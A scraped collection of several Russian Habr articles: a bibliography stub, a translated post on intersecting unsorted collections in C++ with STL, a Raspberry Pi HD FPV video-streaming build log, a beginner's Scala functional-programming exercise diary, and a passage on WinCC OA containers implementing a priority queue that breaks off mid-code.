[**N.B. Продолжение работы, 2012**](http://www.sapub.org/global/showpaperpdf.aspx?doi=10.5923/j.algorithms.20120101.01)
**Список литературы**[1] Khreisat, L., QuickSort A Historical Perspective and Empirical Study, International Journal of Computer Science and Network Security, VOL.7 No.12, December 2007, p. 54-65
[2] Knuth, D. E., The Art of Computer Programming, Vol. 3: Sorting and Searching, Addison
Wesely (Pearson Education Reprint), 2000
[3] Fang, K. T., Li, R. and Sudjianto, A., Design and Modeling of Computer Experiments
Chapman and Hall, 2006
[4] S. Chakraborty, S., Modi, D. N. and Panigrahi, S., Will the Weight-based Statistical Bounds
Revolutionize the IT?, International Journal of Computational Cognition, Vol. 7(3), 2009, 16-22
[5] Chakraborty, S. and Sourabh, S. K., A Computer Experiment Oriented Approach to
Algorithmic Complexity, Lambert Academic Publishing, 2010
[6] Chakraborty, S. Review of the book Design and Modeling of Computer Experiments authored by K. T. Fang, R. Li and A. Sudjianto, Chapman and Hall, 2006, published in Computing Reviews, Feb 12, 2008,
[www.reviews.com/widgets/reviewer.cfm?reviewer\_id=123180&count=26](http://www.reviews.com/widgets/reviewer.cfm?reviewer_id=123180&count=26)
[7] Kennedy, W. and Gentle, J., Statistical Computing, Marcel Dekker Inc., 1980
[8] Mahmoud, H.,Sorting: A Distribution Theory, John Wiley and Sons, 2000
[9] Sacks, J., Weltch, W., Mitchel, T. and Wynn, H., Design and Analysis of Computer Experiments, Statistical Science 4 (4), 1989
[10] Sundararajan, K. K. and Chakraborty, S., A New Sorting Algorithm, Applied Math. and Compu., Vol. 188(1), 2007, p. 1037-1041 | https://habr.com/ru/post/333710/ | null | ru | null |
# Когда не стоит пользоваться алгоритмами STL. Пример с множествами
Товарищи, добрый вечер! Вы так здорово [разобрали](https://www.piter.com/collection/all/product/s17-stl-standartnaya-biblioteka-shablonov) у нас первый тираж книги "[С++17 STL. Стандартная библиотека шаблонов](https://habr.com/company/piter/blog/353404/)" и продолжаете разбирать второй, что мы наконец-то решили изложить здесь и альтернативную точку зрения. Автор сегодняшней статьи — Иван Чукич (Ivan Čukić), перу которого также принадлежит книга "[Functional Programming in C++](https://www.manning.com/books/functional-programming-in-cplusplus)", которая готовится к выходу в издательстве «Manning». Предлагаем оценить его скептические мысли, код и выкладки
**Преамбула**
Хотел назвать этот пост “О порочности STL-алгоритмов”, чтобы проверить собственные навыки по провоцированию кликов. Но потом решил, что лучше написать статью для целевой аудитории, а не писать такой пост, куда слетятся желающие поспорить о моих вопиющих тезисах.
Таким образом, могу предположить, что вы интересуетесь алгоритмами, их сложностью и хотите писать максимально совершенный код.
**Алгоритмы**
В современном профессиональном сообществе C++шников часто советуют: чтобы ваша программа получилась безопаснее, быстрее, выразительнее, т.д. – пользуйтесь алгоритмами из стандартной библиотеки. Я также стараюсь популяризовать этот совет в моих книгах, выступлениях, на семинарах… везде, где есть подходящая аудитория.
Конечно, совершенно верно, что, если нас тянет написать цикл `for` для решения стоящей перед нами задачи, сначала нужно подумать, а не подходят ли для этого уже имеющиеся алгоритмы стандартной библиотеки (или boost), а не действовать вслепую.
Нам все равно нужно знать, как реализуются эти алгоритмы, какие требования и гарантии с ними связаны, какова их пространственная и временная сложность.
Обычно, если мы сталкиваемся с задачей, которая в точности соответствует требованиям STL-алгоритма, и его можно применить напрямую, именно этот алгоритм и будет наиболее эффективным решением.
Проблема может возникнуть, если перед применением алгоритма нам требуется каким-либо образом подготовить данные.
**Пересечение множеств**
Допустим, мы пишем для C++ разработчиков инструмент, который давал бы подсказки о замене вариантов захвата по умолчанию (речь о `[=]`и `[&]`) в лямбда-выражениях, причем, явно выводил бы список захваченных переменных.
```
std::partition(begin(elements), end(elements),
[=] (auto element) {
^~~ - неявность - это неприкольно, заменяем на [threshold]
return element > threshold;
});
```
При синтаксическом разборе файла нам понадобится коллекция, в которой хранились бы переменные из текущей и соседних областей видимости. Как только же нам встретится лямбда-выражение с захватом по умолчанию, нужно будет посмотреть, какие переменные там используются.
В итоге имеем два множества: в одном будут переменные из окружающих областей видимости, а в другом – переменные, используемые в теле лямбда-выражения.
Список вариантов захвата, которые мы собираемся предлагать на замену, должен быть пересечением двух этих множеств (лямбда-выражения могут использовать глобальные переменные, которые не требуется захватывать, и не все переменные из окружающих областей видимости будут использоваться в лямбда-выражении).
А, если нам требуется пересечение, то можно использовать алгоритм `std::set_intersection`.
Этот алгоритм довольно красив в своей простоте. Он принимает две отсортированные коллекции и параллельно проходит их из начала в конец:
* Если актуальный элемент в первой коллекции равен актуальному элементу во второй коллекции, он добавляется к результату, который алгоритм просто перемещает к следующему элементу в обоих коллекциях;
* Если актуальный элемент в первой коллекции меньше актуального элемента во второй коллекции, то алгоритм просто пропускает актуальный элемент в первой коллекции;
* Если актуальный элемент в первой коллекции больше актуального элемента во второй коллекции, то алгоритм просто пропускает актуальный элемент во второй коллекции;
В каждой итерации как минимум один элемент (из первой или из второй входной коллекции) пропускается – следовательно, сложность алгоритма будет линейной – `O(m + n)`, где `m` – это число элементов в первой коллекции, а `n` – число элементов во второй коллекции.
Просто и эффективно. До тех пор, пока входные коллекции отсортированы.
**Сортировка**
Вот проблема: что делать, если коллекции заранее не отсортированы?
В предыдущем примере было бы разумно хранить переменные из окружающих областей видимости в стекоподобной структуре, куда парсер мог бы попросту добавлять новые элементы, входя в новую область видимости, и удалять переменные текущей области видимости, как только покидает ее.
Таким образом, переменные не будут сортироваться по имени, и мы не сможем напрямую использовать `std::set_intersection` для операций над ними. Аналогично, если отслеживать переменные в теле лямбда-выражения, то мы, скорее всего, тоже не сможем сохранить их в отсортированном виде.
Поскольку `std::set_intersection` работает только с отсортированными коллекциями, во многих проектах встречается такой принцип: сначала сортируем коллекции, а затем вызываем алгоритм `std::set_intersection`.
Если забыть о том, что сортировка стека переменных в нашем примере совершенно девальвирует весь прок определенного нами стека, алгоритм пересечения для несортированных коллекций будет выглядеть примерно так:
```
template
auto unordered\_intersection\_1(InputIt1 first1, InputIt1 last1,
InputIt2 first2, InputIt2 last2,
OutputIt dest)
{
std::sort(first1, last1);
std::sort(first2, last2);
return std::set\_intersection(first1, last1, first2, last2, dest);
}
```
Какова сложность всего этого алгоритма? На сортировку уходит квазилинейное время, поэтому общая сложность данного подхода равна `O(n log n + m log m + n + m)`.
**Сортируем меньшую**
Можно ли обойтись без сортировки?
Если обе коллекции не отсортированы, то нам придется обойти вторую коллекцию по поводу каждого элемента из первой – чтобы решить, нужно ли включать его в результирующее множество. Хотя, такой подход довольно распространен в реальных проектах, он еще хуже предыдущего – его сложность равна `O(n * m)`.
Вместо того, чтобы сортировать все подряд, либо не сортировать ничего, вспомним дзен и выберем Третий Путь – отсортируем только одну коллекцию.
Если сортируется всего одна коллекция, то все значения из несортированной мы можем перебрать одно за другим и для каждого значения проверить, есть ли оно в отсортированной коллекции. Для этого применим двоичный поиск.
В таком случае временная сложность будет равна `O(n log n)` для сортировки первой коллекции и `O (m log n)` для перебора и проверки. Общая сложность составит `O((n + m) log n)`.
Если бы мы решили отсортировать вторую коллекцию, а не первую, то сложность была бы `O((n + m) log m)`.
Чтобы добиться максимальной эффективности, мы всегда сортируем ту коллекцию, в которой меньше элементов, добиваясь таким образом, чтобы итоговая сложность нашего алгоритма была
`((m + n) log (min(m, n))`.
Реализация будет выглядеть так:
```
template
auto unordered\_intersection\_2(InputIt1 first1, InputIt1 last1,
InputIt2 first2, InputIt2 last2,
OutputIt dest)
{
const auto size1 = std::distance(first1, last1);
const auto size2 = std::distance(first2, last2);
if (size1 > size2) {
unordered\_intersection\_2(first2, last2, first1, last1, dest);
return;
}
std::sort(first1, last1);
return std::copy\_if(first2, last2, dest,
[&] (auto&& value) {
return std::binary\_search(first1, last1, FWD(value));
});
}
```
В нашем примере со списками захвата в лямбда-выражениях сортировке обычно подвергается коллекция переменных, присутствующих в лямбда-выражении, поскольку она, скорее всего, будет меньше, чем коллекция всех переменных из всех окружающих областей видимости.
**Хеширование**
Последний вариант — построить `std::unordered_set` (реализация неупорядоченного множества на основе хеша) из меньшей коллекции, а не сортировать ее. В таком случае сложность операций поиска составит в среднем `O(1)`, но на сборку `std::unordered_set` понадобится время. Сложность построения может составить от `O(n)` до `O(n*n)`, а это – потенциальная проблема.
```
template
void unordered\_intersection\_3(InputIt1 first1, InputIt1 last1,
InputIt2 first2, InputIt2 last2,
OutputIt dest)
{
const auto size1 = std::distance(first1, last1);
const auto size2 = std::distance(first2, last2);
if (size1 > size2) {
unordered\_intersection\_3(first2, last2, first1, last1, dest);
return;
}
std::unordered\_set test\_set(first1, last1);
return std::copy\_if(first2, last2, dest,
[&] (auto&& value) {
return test\_set.count(FWD(value));
});
}
```
Подход с хешированием полностью выигрывает в случае, когда требуется вычислить пересечения нескольких множеств с единственным заранее определенным небольшим множеством. То есть, имеем множество `A`, множества `B₁`, `B₂…` и хотим вычислить `A ∩ B₁, A ∩ B₂…`
В данном случае можно игнорировать сложность конструкции `std::unordered_set`, и сложность вычисления каждого пересечения будет линейной – `O(m)`, где `m` – число элементов во второй коллекции.
**Контроль**
Конечно, всегда полезно проверять сложность алгоритма, но в подобных случаях также разумно проверять различные подходы при помощи контрольных точек. Особенно при выборе из двух последних вариантов, где мы сравниваем двоичный поиск и множества на основе хешей.
Моя простейшая проверка показала, что первый вариант, где приходится сортировать обе коллекции – всегда самый медленный.
Сортировка меньшей коллекции немного выигрывает у `std::unordered_set`, но не особенно.
И второй, и третий подходы чуть быстрее первого в случае, когда в обеих коллекциях равное количество элементов, и значительно быстрее (до шести раз), когда количество элементов в одной коллекции примерно в 1000 раз больше, чем во второй. | https://habr.com/ru/post/418469/ | null | ru | null |
# HD FPV на Raspberry Pi
#### Малиновый HD FPV пенолет

Детально ознакомившись со статьей коллег [Проба железа для HD FPV](http://habrahabr.ru/company/virt2real/blog/218611/) было принято решение повторить подвиг на базе Raspberry Pi + Pi Camera.
#### Введение
С главной идеей хабраюзера [Gol](https://habrahabr.ru/users/gol/) насчет аналогового FPV, полностью согласен! В цифровой век наслаждаться PAL сигналом, сродни вдыханию аромата цветов в противогазе (ИМХО). Вооружившись малиновым комплектом было решено снять ~~противогаз~~ видео высокого разрешения, транслировать его в реалтайме на землю, а на земле ~~насладиться ароматом цветов~~ полетать глядя в монитор, а в перспективе в HD очки.
| | |
| --- | --- |
| Raspberry Pi
| Pi Camera
|
Для вайфай моста использовали проверенные **[ubiquiti bullet m2 hp](http://www.ubnt.com/airmax#bulletm)**.

Данный вайфай модуль замечательно подходит для мобильных платформ т.к. легко запитывается с помощью POE от бортовой АКБ, достаточно подать питание на две пары (7-24В, синяя пара**+**, коричневая пара**-**), имеет малые размеры, обладает хорошей мощностью и промышленным исполнением. Так же приятным бонусом идет [модель](http://www.ubnt.com/airmax#bulletm) на 5.8 ггц в аналогичном форм факторе, что позволяет не меняя конструкцию платформы перейти на другой диапазон частот, просто заменив вайфай модуль и антенну.
В качестве экспериментального носителя ~~безумных идей~~ тестируемого оборудования мы давно используем [пенолет](http://www.hobbyking.com/hobbyking/store/__14465__EPP_FPV_1_8M_X_Large_EPP_Carbon_Fiber_R_C_Plane.html) (пенопласт летающий) приобретенный на хоббикинге. На данном аппарате практически отрабатываются все возникающие идеи связанные с БПЛА.

Достоинства данного аппарата — это легкость установки необходимого оборудования, простота пилотирования, грузоподъемность и колоссальная ремонтопригодность. Последняя особенность не раз выручала после крашей, все собирается на эпоксидном клее и наш ~~бронепоезд~~ пенолет снова готов к ~~краштесту~~ полету.
#### Полезная нагрузка пенолета


* Камера
* Малина под управлением Raspbian
* Вайфай модуль с антенной
* Индикатор напряжения
* Главный тумблер
* Блок питания малины
* Разъем АКБ
В качестве антенн использовался самодельный клевер на 2.4 ггц от аналогового FPV и обыкновенный вайфай штырь.
#### Земля




* Ноутбук под управлением Ubuntu 12.04 LTS с солнечным козырьком
* Атена [D-Link ANT24-0801](http://www.dlink.ru/ru/products/2/228_b.html)
* Вайфай модуль
* АКБ питания модуля
[Антенна](http://www.dlink.ru/ru/products/2/228_b.html) была выбрана из расчета широкой диаграммы направленности 70 град по вертикали, 70 град по горизонтали.
#### Софт
Трансляция осуществлялась с помощью [Gstreamer](http://gstreamer.freedesktop.org/).
Первый важный момент. Настройку софта мне делал коллега, за что ему спасибо. Я просто приведу использованные скрипты для запуска трансляции на малине и приема видеопотока на ноутбук.
##### Борт
`raspivid -n -w 1280 -h 720 -b 4500000 -fps 30 -vf -hf -t 0 -o - | \
gst-launch-1.0 -v fdsrc ! h264parse ! rtph264pay config-interval=10 pt=96 ! \
udpsink host=192.168.4.204 port=9000`
##### Земля
`gst-launch-1.0 -v udpsrc port=9000 caps='application/x-rtp, media=(string)video, clock-rate=(int)90000, encoding-name=(string)H264' ! rtph264depay ! avdec_h264 ! videoconvert ! autovideosink sync=false`
#### Поехали...
Второй важный момент. Я не являюсь пилотом. Управлял пенолетом опытный пилот, за что ему отдельная благодарность. Летаем мы давно и успешно на разных аппаратах. На данном этапе я выступал в качестве стартового разгонного блока.




#### … Приехали
С полетами сложилось ровно три раза, т.к. все таки, самолет мы перегрузили, запихав в него ну очень большую АКБ в надежде ну очень долго полетать. Из-за этого и так тихоходный аппарат стал совсем неповоротливым. При заходе на посадку не удалось побороть боковой порыв ветра, аппарат завалился на крыло и ткнулся носом в землю. Большой и тяжелый АКБ решил вырваться наружу и таки вырвался, слегка разворотив пенопластовый фюзеляж (про ремонтопригодность я писал, эпоксидка уже высохла, ~~бронепоезд~~ пенолет уже готов к ~~бою~~ полету). В целом оборудование не пострадало. Но нет худа без добра… HD FPV БЫЛО!


Вот ради чего все затевалось!

HD FPV было… только вот не далеко. Реально удавалось получить видео без лагов на очень малом участке поля.

Штыревая антенна согласно своей диаграмме направленности (горизонтальный бублик) ведет себя… как штыревая антенна, т.е. на высоте и при сильных наклонах/виражах, когда лепесток не попадает в приемную антенну начинаются лаги.
Видео со штыревой антенны, писал с экрана монитора 15 fps… некоторую картину происходящего дает.
В дальнейшем будет настроена прямая запись принимаемого потока.
Антенна «клевер» имеет шарообразную диаграмму направленности, но не очень высокую дальность для нашего канала, поэтому при «дальних» пролетах также вылезали грабли на изображении. Видео к сожалению нет.
После краша были проведены два похода пешком по полю с разными антеннами и как говорится, результат немного предсказуем: дальность оставляет желать лучшего, штыревая антенна работает чуть дальше 300-400 метров, если плоскость лепестка (бублика) попадает в приемную антенну, «клевер» можно вертеть как угодно, но т.к. вещает он во все стороны одинаково дальность еще меньше чем у «штыря» до 300 метров.
#### Выводы
Полеты HD FPV — это реальность! РАБОТАЕТ!
В остальном выводы такие же как и у [Gol](https://habrahabr.ru/users/gol/). Слабое место вайфай, точнее бортовая антенна, если на земле можно развернуть поворотную станцию слежения за БПЛА с узконаправленной антенной, то вот с бортом надо изобретать что то еще. Оптимизировать работу вайфай канала, используемые модули имеют много настроек, надо более детально покопать там. Оптимизировать (минимизировать) поток с борта. И естественно продумать решение с бортовой антенной.
**P.S.** Обнаружил в настройках вайфай модуля «Земля», что была выставлена малая мощность сигнала 10dBm вместо положенных 28dBm. ~~Это провал~~Есть над чем работать.
#### Планы на ближайшее будущее
* Поставить на борт высокоинтеллектуальные мозги [Ardupilot 2.0](http://store.3drobotics.com/products/apm-2-6-kit-1) (ссылка на немного позднюю модель), благо они есть и на данном пенолете уже давно обкатаны — это позволит ~~не нервничать пилоту и~~ улетать далеко, т.к. мозги по команде возвращают на автопилоте пенолет в место старта и, что важно, стабилизируют планер в горизонтальной плоскости даже при разворотах — это позволит более эффективно протестировать штыревую антеннy.
* Установить (уже в пути из Китая) и протестировать потолочную антенну 2.4 ггц. У неё диаграмма направленности полусфера обращенная вниз, как говорится будем посмотреть.
* Протестировать модули на 5.8 ггц.
* Организовать на земле запись потока в файл, а то как то не по человечески получается.
* **P.S.** И таки включить ~~выжигатель мозга~~ излучатор на полную мощность!
Третий важный момент и благодарность моей супруге за моральную поддержку и умелое владение фотоаппаратом, без чего не получились бы отличные фотки всего процесса.
[Следующая часть](http://habrahabr.ru/post/220953/) | https://habr.com/ru/post/220019/ | null | ru | null |
# Простые Задачи и Функционально-Блондинистый Подход

Пару месяцев назад я взяла на себя обязательство по самопросвещению. Есть в иных конторах такая тема — сотрудника, раз в полгода ревьюят и говорят «давай к следующему ревью ты изучишь Spring, паттерны (какие?) и функциональное программирование!» Идея была бы неплоха если бы цели не ставили так размыто. Пропустим пока спринг и паттерны — на выходных я бросилась в атаку на ФП.
Общие-туманные сведения о ФП у меня конечно были — анонимные классы в Java я писать умею — с похожими способностями Python и JavaScript знакома.
Начну с простых упражнений на Scala — решила я. Выбрала Scala поскольку основной рабочий инструмент у нас Java — ну были еще варианты Clojure, Groovy и Java8 (что-то еще?) — но с ними авось попробую потом.
Поставила себе цели (а правильно ли я ФП поняла?):
* Решать задачи в функциональном стиле
* Т.е. по возможности не использовать явных циклов и ветвлений
* А также избегать мутабельных коллекций и т.п.
Одни упражнения получались легко, другие мягко говоря не очень. Сейчас я попробую вкратце рассказать об этом — упорядочить новые познания. Трудно сказать, может ли эта статья кому-то в будущем помочь или, скорее, кто-то поможет мне самой, указав на ошибки или предложив улучшения.
#### Суммирование и Фильтрация
Самое начало — скачивание скалы и гугление в поисках «как запустить Main» я пропущу. Справилась — и ладно.
В качестве первого примера — [первая задача с ProjectEuler](https://projecteuler.net/problem=1): сосчитать сумму тех чисел от 1 до 999, которые делятся на 3 либо 5. Вообще на FizzBuzz похоже.
Гугл помог мне найти примеры генерации диапазона и фильтрации:
```
object Main extends App {
def res = (1 to 999).filter(x => x % 3 == 0 || x % 5 == 0)
System.out.println(res.sum)
}
```
Однако написала и задумалась: я использую готовое задание диапазона — и готовую функцию суммирования. Я смутно помнила об агрегирующих функциях и через -дцать минут переписала сумму с использованием reduce (вспомнила её из Python-а). А как сгенерировать список чисел от 1 до 999? Примерно через час мучений я родила рекурсивную функцию (жаль, не смогла без нее).
```
import scala.annotation.tailrec
import scala.collection.immutable.Vector
object Main extends App {
@tailrec
def genList(sz: Int, res: Vector[Int]): Vector[Int] = {
if (sz == 0) res else genList(sz - 1, sz +: res)
}
def res = genList(999, Vector()).filter(x => x % 3 == 0 || x % 5 == 0)
System.out.println(res.reduce((a, b) => a + b))
}
```
Конечно, дальше я так делать не буду — считаем, что если я знаю, как написать какую-то библиотечную функцию — то могу ее использовать.
**UPD**
После намёка в комментариях сообразила что могу для генерации использовать стрим (с которым познакомилась позже) — спасибо за пинок в нужном направлении:
```
def list = Stream.iterate(1)(x => x + 1).takeWhile(x => x < 1000)
def res = list.filter...
```
#### Ввод и Вывод
Ввести с консоли одно число оказалось несложно. Для примера я выбрала одну из старых задач — [треугольные числа](http://codeforces.com/problemset/problem/47/A). Нужно ответить, является ли введенное число треугольным или нет. Я некрасивым образом создала список треугольных чисел а потом проверила есть ли введенное в нем — зато освоила функцию map (с которой знакома в основном из JavaScript).
```
import scala.io.StdIn
object Main extends App {
def tris = (1 to 500).map(n => n * (n + 1) / 2)
val x = StdIn.readLine.toInt
System.out.println(if (tris.contains(x)) "YES" else "NO")
}
```
Совсем без ветвлений пока не получается — успокаиваю себя тем что они небольшие.
Что если нужно вводить много чисел? Взяла [упражнение о суммировании](http://www.codeabbey.com/index/task_view/sums-in-loop--ru) нескольких пар чисел. Сначала идет количество пар, а потом в отдельных строках сами пары.
У меня получилась более общая задача — нужно найти сумму в каждой строке (необязательно для пары):
```
import scala.io.StdIn
object Main extends App {
val n = StdIn.readLine.toInt
val samples = Iterator.continually(StdIn.readLine).take(n).toList
val output = samples.map((x) => x.split(" ").map(_.toInt).sum)
System.out.println(output.mkString(" "))
}
```
Я решила еще пяток похожих задач — считать в цикле, преобразовать, вывести — пока мне не надоело.
#### Stream-ы и итерации «до обеда»
[Гипотезу Коллатца](https://en.wikipedia.org/wiki/Collatz_conjecture) я помню еще из какой-то детской книжки — я тогда чуть не день просидела проверяя её на бумажке для числа 97 (не преуспела). Подыскав соответствующую задачу я думала что раскушу её быстро, но на деле осилила только на следующий день.
Сначала написала с рекурсивной функцией (похоже на то как выше делала), но потом стала искать какой-то более готовый подход. Благодаря этому я познакомилась со Stream, iterate и takeWhile.
Итак, в строке заданы числа — нужно посчитать, за какое число итераций преобразование Коллатца для каждого из них приведет к единице:
```
import scala.io.StdIn
object Main extends App {
def collatz(a:Long) = if (a % 2 == 1) a * 3 + 1 else a / 2
val input = StdIn.readLine.split(" ").map(_.toLong)
val output = input.map(m => Stream.iterate(m)(collatz).takeWhile(_ > 1).size)
System.out.println(output.mkString(" "))
}
```
Получилось так коротко что я уже думала что готова к любым неприятностям. Однако пару упражнений спустя я столкнулась с реальной бедой.
#### Простые Числа
Простые числа я (в основном с помощью однообразных упражнений с ProjectEuler из времен освоения Java) привыкла генерить с помощью trial division. Внезапно оказалось что в функциональном виде это (по крайней мере мне) написать очень сложно. Ведь в цикле нужно проверять все новые и новые числа, добавляя их в результирующий массив, по которому в то же время идёт эта проверка…
Вот [задача](http://www.codeabbey.com/index/task_view/prime-numbers-generation--ru) — по заданным индексам вывести простые числа с соответствующими порядковыми номерами. Я подумала что стоит лишь сгенерировать массив — и ура…
Провозившись полдня, я уже взялась просматривать интернет в поисках подсказок. К сожалению выкрутасы [вроде этого «однострочника»](http://dcsobral.blogspot.ru/2010/12/sieve-of-eratosthenes-real-one-scala.html) не только не приближали меня к разгадке, но и напротив усиливали ощущение собственной неполноценности.
В конце концов я победила изобретя рекуррентную функцию, куда передаётся список уже найденных чисел и следующее проверяемое число. Вот этот монстр:
```
def generate(n: Int) = {
@tailrec
def mainLoop(test: Int, found: Vector[Int]): Vector[Int] = {
if (found.size == n) {
return found
}
mainLoop(test + 2, if (found.find(test % _ == 0).nonEmpty) found else found :+ test)
}
mainLoop(3, Vector(2))
}
val values = StdIn.readLine.split(" ").map(_.toInt)
val primeList = generate(values.max)
val output = values.map(x => primeList(x - 1))
System.out.println(output.mkString(" "))
```
У меня были более короткие решения, однако удовлетворительно работавшие для чисел меньше ста — их быстродействие явно страдало из-за неявных внутренних итераций…
Мне не нравится то что получилось. Я нашла [некую видимо научную статью](https://www.cs.hmc.edu/~oneill/papers/Sieve-JFP.pdf) о генерации простых чисел в функциональном стиле, где, вроде, намекается что для ФП предпочтительно пробовать подход с решетом Эратосфена. Однако я пока еще чувствую себя достаточно слабой в Scala чтоб придумать как заполнять решето иммутабельно. Хотя сейчас — прямо пока писала этот текст — пришла в голову мысль что нужно использовать что-то вроде иммутабельного HashSet.
Надеюсь что к тому моменту как я созрею написать о продолжении своих экспериментов (если это будет актуально) у меня будет лучшее решение.
#### Заключение
На этом я осмелюсь поблагодарить что дочитали о моих злоключениях. Я написала о них в первую очередь потому что те несколько тьюториалов по ФП с которыми я столкнулась почему-то старательно показывали мне примеры которые легко писать в функциональном стиле — и избегали тех от которых пухнет мозг.
Если у вас на примете есть другие упражнения — простые с виду, но не очень простые для реализации в функциональном виде (хотя бы для новичка) — пожалуйста, поделитесь ими! | https://habr.com/ru/post/269955/ | null | ru | null |
# Обзор контейнеров в WinCC OA. Попытка реализации приоритетной очереди
SIMATIC WinCC Open Architecture – это SCADA система разработки ETM(Siemens). В последние годы стала достаточно популярна в России в определенных кругах.
Поскольку в интернете информации о данном продукте не очень много, а на обучениях даются достаточно поверхностные знания и многие моменты не затрагиваются, появилась идея попробовать написать серию статей с интересными на мой взгляд темами.
В WinCC OA встроен C/C++ подобный скриптовый язык CONTROL. О его возможностях сегодня и поговорим.
### Динамические массивы
Динамические массивы представлены двумя видами типов данных:
* **vector**, где type – тип данных. Тип может быть простым как int или double, так и сложным как строка, структура или же другой вектор. По сути, это тот же вектор, как и в C++ с похожими методами и возможностями.
* Динамический массив **Dyn\_type**, где type также тип данных.
В целом оба вида принципиально ничем не отличаются. В документации так дословно сказано об их различиях:
> The biggest difference between vectors and dyn\_ variables is the index. For vectors this index starts at 0 while dyn\_ variables start at 1
>
>
Тут также стоит отметить, что возможен такой вариант как vector. В документации про это написано следующее:
> The void data type for a vector allows to add any data type. A vector is similar to a dyn\_anytype, but a dyn\_anytype is a dyn\_ containing anytype variables, which themselves point to any other type. In terms of performance and memory consumption, the vector is better, since it directly holds the final pointers to whatever datatype was given.
>
>
Объект вектора и динамического массива имеют одинаковые методы:
Методы вектораМетоды динамического массиваТакже в языке предусмотрены отдельные функции для работы с динамическими массивами. Такие функции использовать с вектором не получится.
Перечень функций из документации:
### Ассоциативные массивы
Этот тип данных представлен одним видом: «mapping».
Из документации:
> Переменные "mapping" сохраняют произвольные пары ключ-значение. Ключи и значения сохраняются в два массива: один для ключей и один для значений
>
>
Таким обозом получается, что тут мы имеем дело с самой простой реализацией и «под капотом» у нас два массива. Попахивает линейной сложностью O(n) выполнения основных операций добавления, поиска и удаления. Никаких тут тебе двоичных деревьев поиска и хеш-таблиц с их логарифмическими O(log n) и константными O(1) сложностями.
Методы ассоциативного массива:
Функции для работы с mapping:
| | |
| --- | --- |
| Функция | Описание |
| mappingClear | Удаляет все записи сопоставления. |
| mappingHasKey | Осуществляет проверку наличия "ключа" в сопоставлении. |
| mappingRemove | Удаляет запись (сопоставления) с указанным "ключом". |
| mappingGetKey | Возвращает ключ с указанным индексом. |
| mappingKeys | Возвращает массив со всеми ключами сопоставления. |
| mappingGetValue | Возвращает значение (сопоставления) с указанным индексом |
| mappinglen | Возвращает размер ассоциативного массива |
### Строки
Отдельно стоит отметить наличие такого типа данных как строка: string. По сути, это массив с элементами типа char. Индексирование как и у вектора начинается с 0. Каждый символ можно считать при помощи оператора []. Но тут надо быть осторожным. Строки не могут быть записаны или перезаписаны посимвольно. В остальном со строками удобно работать. Для них реализовано большое количество удобных функций.
Методы строки:
Функции для работы со строками
| | |
| --- | --- |
| Функция | Описание |
| dpValToString() | Преобразует значение, указанное в параметре val, в строку со строкой форматирования используемого элемента точки данных dp |
| patternMatch() | Осуществляет проверку наличия определенного шаблона строки |
| sprintf() | Выполняет форматирование строки |
| sprintfPL() | Выполняет форматирование строки. Аналогично sprintf(), но переходит на текущий язык WinCC OA перед преобразованием |
| sprintfUL() | Выполняет форматирование строки аналогично sprintf(), но переходит на текущий язык пользователя ОС Windows перед преобразованием |
| sscanf() | Импортирует строку в форматированном виде |
| sscanfPL() | Импортирует строку в форматированном виде. Аналогично sscanf(), но переходит на текущий язык WinCC OA перед преобразованием. |
| sscanfUL() | Импортирует строку в форматированном виде. Аналогично sscanf(), но переходит на текущий язык пользователя ОС Windows перед преобразованием |
| strchange() | Изменяет содержимое строки в заданном индексе для определенного количества цифр с помощью замещающей строки |
| strexpand | Возвращает отформатированную строку |
| strformat | Возвращает отформатированную строку |
| strlen() | Возвращает длину строки в байтах |
| strltrim() | Исключает определенные символы из строки, начиная с левого края |
| strpos() | Возвращает позицию строки в другой строке |
| strreplace() | Заменяет части строки другой строкой |
| strrtrim() | Вырезает определенные символы из строки, начиная справа |
| strsplit() | Разделяет строки с помощью символов разграничителей |
| strtolower() | Изменяет символы строки на строчные |
| strtoupper() | Изменяет символы строки на прописные |
| substr() | Вырезает строку или символ определенной длины (в байтах) в другую строку |
| strtok() | Обнаруживает первое совпадение строки в другой строке |
| stringEditor() | Для редактирование строковых переменных, например, в текстовых полях, можно использовать функцию "stringEditor()". Это означает, что строковые переменные не сохраняются в файле |
На этом с контейнерными типами данных все, но этого вполне достаточно, чтобы реализовать другие, учитывая наличие такого удобного инструмента как умный указатель shared\_ptr.
Для начала начнем с чего-нибудь попроще, а именно с приоритетной очереди. Вдохновение будем черпать у priority\_queue из стандартной библиотеки C++.
Приоритетная очередь (priority queue) или Бинарная куча (Heap)
--------------------------------------------------------------
Данную структуру данных реализовывают в виде пирамиды, где в корне находится элемент с наибольшим приоритетом.
ПирамидаПирамиду удобно сделать на массиве. Для этого будем использовать следующие правила:
* индекс корня дерева равен 1
* нулевой индекс массива не используем. Это нужно для удобства расчета остальных индексов дерева
* индекс левого потомка для родителя i равен 2\*i
* индекс правого потомка для родителя i равен 2\*i + 1
* индекс родителя для потомка i равен целочисленному делению i на 2
Пирамида с индексами массиваМассив:
| | | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| i | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 |
| value | 0 | 3 | 5 | 10 | 9 | 40 | 15 | 12 | 11 | 16 |
Попробуем реализовать класс PriorityQueue. Тут здравый смысл говорит, что класс должен быть шаблонным, но в WinCC OA такого понятия нет. Выйти из этой ситуации нам помогут типы данных vector и anytype.
В качестве полей класса запишем вектор, который будет хранить нашу пирамиду, отдельно чисто для сомнительного удобства будем хранить размер кучи и указатель на функцию компаратор. Благо наличие такого указателя разработчики WinCC OA предусмотрели.
Кратко об этом из документации:
Идем дальше. Конструктор будет инициализировать поля класса начальными значениями. Для дефолтного значения указателя на компаратор реализуем приватный метод DefaultComp.
Также реализуем методы:
* Top – выводит элемент очереди с наибольшим приоритетом (элемент вектора с индексом 1)
* Empty – проверка очереди на пустоту
* Size – выводит размер очереди
* Swap – меняет местами две очереди. Тут для удобства дополнительно реализуем приватный метод Sw
Получаем такой код:
```
class PriorityQueue {
private vector heap\_;
private int size\_;
private function\_ptr comp\_;
//The compare function must be declared static.
public PriorityQueue(function\_ptr compare = DefaultComp){
size\_ = 0;
heap\_.append(0);
comp\_ = compare;
}
//accesses the top element
public anytype Top(){
return heap\_.at(1);
}
//checks whether the underlying container is empty
public bool Empty(){
return size\_ == 0;
}
//returns the number of elements
public int Size(){
return size\_;
}
//swaps the contents
public Swap(PriorityQueue& other){
Sw(size\_, other.size\_);
Sw(comp\_, other.comp\_);
Sw(heap\_, other.heap\_);
}
private Sw(anytype& lhs, anytype& rhs){
anytype temp = lhs;
lhs = rhs;
rhs = temp;
}
